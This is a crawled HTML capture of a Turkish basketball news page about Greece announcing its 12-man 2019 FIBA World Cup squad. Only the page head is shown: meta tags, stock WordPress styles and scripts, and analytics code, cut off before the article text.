

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/
body_size: 37070
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı! - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Yunanistan, FIBA 2019 Dünya Kupası&#039;na bir gün kala 12 kişilik final kadrosunu açıkladı." />
	<link rel="canonical" href="https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı! - Basketbol Haberleri" />
	<meta property="og:description" content="Yunanistan, FIBA 2019 Dünya Kupası&#039;na bir gün kala 12 kişilik final kadrosunu açıkladı." />
	<meta property="og:url" content="https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2019-08-30T08:26:54+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/good-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Metehan Metin Cetin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TrendBasket" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Metehan Metin Cetin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/","url":"https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/","name":"Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı! - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2019-08-30T08:26:54+00:00","dateModified":"2019-08-30T08:26:54+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/14e78949fbb1e4f0ac86499944b249fc"},"description":"Yunanistan, FIBA 2019 Dünya Kupası'na bir gün kala 12 kişilik final kadrosunu açıkladı.","breadcrumb":{"@id":"https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı!"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/14e78949fbb1e4f0ac86499944b249fc","name":"Metehan Metin Cetin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b00b630172582abdff5e048d4f0b1c9?s=96&r=g","caption":"Metehan Metin Cetin"},"description":"Basketbol sevdalısı bir genç. İletişim: metehanmetinc@gmail.com","url":"https://trendbasket.net/author/mmcetin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Yunanistan, 12 kişilik #FIBAWC kadrosunu açıkladı! yorum beslemesi" href="https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/252948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=252948' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fyunanistan-12-kisilik-fibawc-kadrosunu-acikladi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Fyunanistan-12-kisilik-fibawc-kadrosunu-acikladi%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/yunanistan-12-kisilik-fibawc-kadrosunu-acikladi/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

